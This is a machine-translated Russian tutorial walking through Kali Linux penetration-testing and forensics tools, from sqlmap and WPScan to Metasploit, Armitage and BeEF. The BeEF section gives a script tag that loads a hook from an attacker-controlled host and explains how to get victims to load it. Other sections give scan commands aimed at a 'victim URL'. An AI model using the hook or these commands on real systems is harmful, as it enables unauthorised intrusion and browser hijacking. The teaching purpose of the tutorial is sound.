

Следующая сеть является метасплочной с IP: 192.168.1.101



Шаг 4. Введите URL-адрес веб-сайта тестирования в поле «URL-адрес для атаки» → нажмите «Атака».



После завершения сканирования в верхней левой панели вы увидите все просканированные сайты.

На левой панели «Оповещения» вы увидите все полученные данные вместе с описанием.



Шаг 5 – Нажмите «Паук», и вы увидите все отсканированные ссылки.

Использование инструментов базы данных



sqlmap

sqlmap – это инструмент для тестирования на проникновение с открытым исходным кодом, который автоматизирует процесс обнаружения и использования недостатков SQL-инъекций и захвата серверов баз данных. Он поставляется с мощным механизмом обнаружения, множеством нишевых функций для окончательного тестера проникновения и широким диапазоном переключателей, начиная от дактилоскопии базы данных, за выборку данных из базы данных, до доступа к базовой файловой системе и выполнения команд в операционной системе через внешнюю систему. зонные соединения.

Давайте узнаем, как использовать sqlmap.





Шаг 1 – Чтобы открыть sqlmap, перейдите в Приложения → Оценка базы данных → sqlmap.

Веб-страница, имеющая уязвимые параметры для SQL-инъекций, является метасложной.

Шаг 2. Чтобы начать тестирование SQL-инъекций, введите «sqlmap – u URL-адрес жертвы»

Шаг 3 – Из результатов вы увидите, что некоторые переменные уязвимы.

sqlninja

sqlninja – это инъекция SQL в Microsoft SQL Server для полного доступа к графическому интерфейсу. sqlninja – это инструмент, предназначенный для использования уязвимостей SQL-инъекций в веб-приложении, использующем Microsoft SQL Server в качестве серверной части. Полную информацию об этом инструменте можно найти на http://sqlninja.sourceforge.net/

Шаг 1 – Чтобы открыть sqlninja, перейдите в Приложения → Оценка базы данных → sqlninja.

Инструменты сканирования CMS





WPScan

WPScan – это сканер уязвимостей WordPress черного ящика, который можно использовать для сканирования удаленных установок WordPress на наличие проблем безопасности.

Шаг 1 – Чтобы открыть WPscan, перейдите в Приложения → 03-Анализ веб-приложений → «wpscan».

Появится следующий скриншот.

Шаг 2. Чтобы проверить сайт на наличие уязвимостей, введите «wpscan –u URL веб-страницы» .

Если сканер не обновляется, он попросит вас обновить. Я рекомендую это сделать.

Как только сканирование начнется, вы увидите результаты. На следующем снимке экрана уязвимости обозначены красной стрелкой.







Joomscan

Joomla, вероятно, является наиболее широко используемой CMS из-за своей гибкости. Для этой CMS это сканер Joomla. Это поможет веб-разработчикам и веб-мастерам выявить возможные слабые места безопасности на развернутых сайтах Joomla.

Шаг 1 – Чтобы открыть его, просто нажмите левую панель на терминале, затем «joomscan – параметр» .

Шаг 2 – Чтобы получить справку по использованию, введите «joomscan /?»

Шаг 3 – Чтобы начать сканирование, введите «joomscan –u URL-адрес жертвы».

Результаты будут отображаться, как показано на следующем снимке экрана.



Инструменты сканирования SSL



TLSSLed – это сценарий оболочки Linux, используемый для оценки безопасности реализации целевого веб-сервера SSL / TLS (HTTPS). Он основан на sslscan, тщательном сканере SSL / TLS, основанном на библиотеке openssl, и на инструменте командной строки «openssl s_client» .

Текущие тесты включают в себя проверку того, поддерживает ли цель протокол SSLv2, шифр NULL, слабые шифры на основе длины ключа (40 или 56 бит), наличие надежных шифров (например, AES), если цифровой сертификат подписан MD5, и текущие возможности пересмотра SSL / TLS.

Чтобы начать тестирование, откройте терминал и введите «tlssled URL port» . Он начнет проверять сертификат, чтобы найти данные.

Вы можете видеть, что сертификат действителен до 2018 года, как показано зеленым на следующем снимке экрана.





w3af

w3af – это платформа для атаки и аудита веб-приложений, целью которой является выявление и использование всех уязвимостей веб-приложений. Этот пакет предоставляет графический интерфейс пользователя (GUI) для платформы. Если вам нужно только приложение командной строки, установите w3af-console.

Фреймворк был назван «metasploit for the web», но на самом деле он намного больше, поскольку он также обнаруживает уязвимости веб-приложений с помощью методов сканирования «черного ящика». Ядро w3af и его плагины полностью написаны на Python. Проект имеет более 130 плагинов, которые идентифицируют и используют SQL-инъекции, межсайтовый скриптинг (XSS), удаленное включение файлов и многое другое.

Шаг 1 – Чтобы открыть его, перейдите в Приложения → 03-Анализ веб-приложений → Нажмите w3af.

Шаг 2 – В поле «Цель» введите URL-адрес жертвы, который в этом случае будет метасовместимым веб-адресом.

Шаг 3 – Выберите профиль → Нажмите «Пуск».

Шаг 4 – Перейдите в «Результаты», и вы можете увидеть результаты с деталями.

Kali Linux – Инструменты эксплуатации

В этой главе мы узнаем о различных инструментах эксплуатации, предлагаемых Kali Linux.

Metasploit

Как мы упоминали ранее, Metasploit является продуктом Rapid7, и большинство ресурсов можно найти на их веб-странице www.metasploit.com . Он доступен в двух версиях – коммерческая и бесплатная. Различий между этими двумя версиями не так много, в этом случае мы будем использовать версию сообщества (бесплатно).

Как этический хакер, вы будете использовать «Kali Ditribution», в которую встроена версия сообщества Metasploit, а также другие этические хакерские инструменты, которые очень удобны благодаря экономии времени на установку. Однако, если вы хотите установить в качестве отдельного инструмента, это приложение, которое может быть установлено в операционных системах, таких как Linux, Windows и OS X.



Сначала откройте консоль Metasploit в Кали. Затем перейдите в Приложения → Инструменты эксплуатации → Metasploit.



После его запуска вы увидите следующий экран, где версия Metasploit подчеркнута красным.



В консоли, если вы используете помощь или? Символ, он покажет вам список с командами MSP вместе с их описанием. Вы можете выбрать в зависимости от ваших потребностей и того, что вы будете использовать.



Еще одна важная административная команда – msfupdate, которая помогает обновить metasploit последними уязвимостями. После запуска этой команды в консоли вам придется подождать несколько минут до завершения обновления.



У него есть хорошая команда под названием «Поиск», которую вы можете использовать, чтобы найти то, что вы хотите, как показано на следующем снимке экрана. Например, я хочу найти эксплойты, связанные с Microsoft, и команда может быть msf> search name: Microsoft type: exploit .

Где «поиск» – это команда, «имя» – это имя объекта, который мы ищем, а «тип» – это тип сценария, который мы ищем.



Другая команда – «информация». Он предоставляет информацию относительно модуля или платформы, где он используется, кто является автором, ссылку на уязвимость и ограничение полезной нагрузки, которое это может иметь.





Армитаж

Armitage GUI для metasploit – это дополнительный инструмент для metasploit. Он визуализирует цели, рекомендует эксплойты и предоставляет расширенные функции после эксплуатации.



Давайте откроем его, но сначала надо открыть и запустить metasploit консоль. Чтобы открыть Armitage, перейдите в Приложения → Инструменты эксплойта → Armitage.

Нажмите кнопку « Подключиться» , как показано на следующем снимке экрана.

Когда он откроется, вы увидите следующий экран.

Armitage является дружественным к пользователю. В области «Цели» перечислены все машины, которые вы обнаружили и с которыми работаете, взломанные цели имеют красный цвет с грозой на нем.



После того, как вы взломали цель, вы можете щелкнуть по ней правой кнопкой мыши и продолжить изучение того, что вам нужно сделать, например, изучить (просмотреть) папки.

В следующем графическом интерфейсе вы увидите представление для папок, которое называется консолью. Просто нажимая на папки, вы можете перемещаться по папкам без необходимости использования команд metasploit.

Справа от GUI находится раздел, в котором перечислены модули уязвимостей.





говяжий

BeEF расшифровывается как « Эксплуатация браузера» . Это инструмент для тестирования на проникновение, ориентированный на веб-браузер. BeEF позволяет профессиональному тестеру проникновения оценить фактическое состояние безопасности целевой среды, используя векторы атак на стороне клиента.

Сначала вы должны обновить пакет Kali, используя следующие команды:

root@kali:/# apt-get update root@kali:/# apt-get install beef-xss

Для запуска используйте следующую команду –

root@kali:/# cd /usr/share/beef-xss root@kali:/# ./beef

Откройте браузер и введите имя пользователя и пароль: beef .

Хук BeEF – это файл JavaScript, размещенный на сервере BeEF, который необходимо запустить в клиентских браузерах. Когда это происходит, он перезванивает на сервер BeEF и передает много информации о цели. Это также позволяет запускать дополнительные команды и модули к цели. В этом примере местоположение ловушки BeEF находится по адресу http://192.168.1.101:3000/hook.js .

Чтобы атаковать браузер, включите хук JavaScript на странице, которую будет просматривать клиент. Есть несколько способов сделать это, однако самый простой – вставить следующее на страницу и каким-то образом заставить клиента открыть ее.

<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>



После загрузки страницы вернитесь на панель управления BeEF и нажмите «Онлайн-браузеры» в левом верхнем углу. Через несколько секунд вы увидите всплывающее окно с IP-адресом, представляющее подключенный браузер. Наведя указатель мыши на IP, вы быстро получите информацию, такую как версия браузера, операционная система и установленные плагины.

Чтобы выполнить команду удаленно, нажмите «Owned» хост. Затем по команде щелкните модуль, который вы хотите выполнить, и, наконец, нажмите «Выполнить».



Linux Exploit Suggester

Он предлагает возможные эксплойты, учитывая версию выпуска «uname -r» операционной системы Linux.

Чтобы запустить его, введите следующую команду –

root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.0

3.0.0 – это версия ядра ОС Linux, которую мы хотим использовать.

Kali Linux – инструменты криминалистики

В этой главе мы узнаем об инструментах судебной экспертизы, доступных в Kali Linux.



p0f

p0f – это инструмент, который может идентифицировать операционную систему целевого хоста, просто изучая захваченные пакеты, даже если рассматриваемое устройство находится за брандмауэром пакетов. P0f не генерирует никакого дополнительного сетевого трафика, прямого или косвенного; без поиска имени; нет загадочных зондов; нет запросов ARIN; ничего такого. В руках опытных пользователей P0f может обнаружить наличие брандмауэра, использование NAT и наличие балансировщиков нагрузки.



Наберите «p0f – h» в терминале, чтобы увидеть, как его использовать, и вы получите следующие результаты.

Это перечислит даже доступные интерфейсы.

Затем введите следующую команду: «p0f –i eth0 –p -o filename» .

Где параметр “-i” – это имя интерфейса, как показано выше. «-p» означает, что он находится в беспорядочном режиме. «-o» означает, что вывод будет сохранен в файле.



Откройте веб-страницу с адресом 192.168.1.2

Из результатов видно, что веб-сервер использует apache 2.x, а ОС – Debian.





PDF-анализатор

pdf-parser – это инструмент, который анализирует документ PDF для определения основных элементов, используемых в анализируемом файле PDF. Он не будет отображать PDF-документ. Это не рекомендуется в случае с учебниками для PDF-парсеров, однако оно выполняет свою работу. Обычно это используется для PDF-файлов, в которые, как вы подозреваете, встроен скрипт.

Команда –

pdf-parser -o 10 filepath

где “-o” – количество объектов.

Как вы можете видеть на следующем снимке экрана, файл PDF открывает команду CMD.

Dumpzilla

Приложение Dumpzilla разработано в Python 3.x и предназначено для извлечения всей криминалистической информации о браузерах Firefox, Iceweasel и Seamonkey для анализа.



ddrescue

Он копирует данные из одного файла или блочного устройства (жесткий диск, компакт-диск и т. Д.) В другой, пытаясь спасти вначале хорошие части в случае ошибок чтения.

Основная операция ddrescue полностью автоматическая. То есть вам не нужно ждать ошибки, останавливать программу, перезапускать ее с новой позиции и т. Д.

